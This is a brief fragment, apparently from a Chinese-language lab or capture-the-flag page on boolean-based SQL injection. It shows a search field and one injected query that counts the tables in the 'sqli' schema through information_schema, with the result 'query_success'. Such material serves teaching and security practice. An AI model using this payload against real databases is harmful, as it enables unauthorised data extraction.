 SQL 布尔注入
输个1试试?
Search
select * from news where id=1 and (select count(table_name) from information_schema.tables where table_schema='sqli' )=2
query_success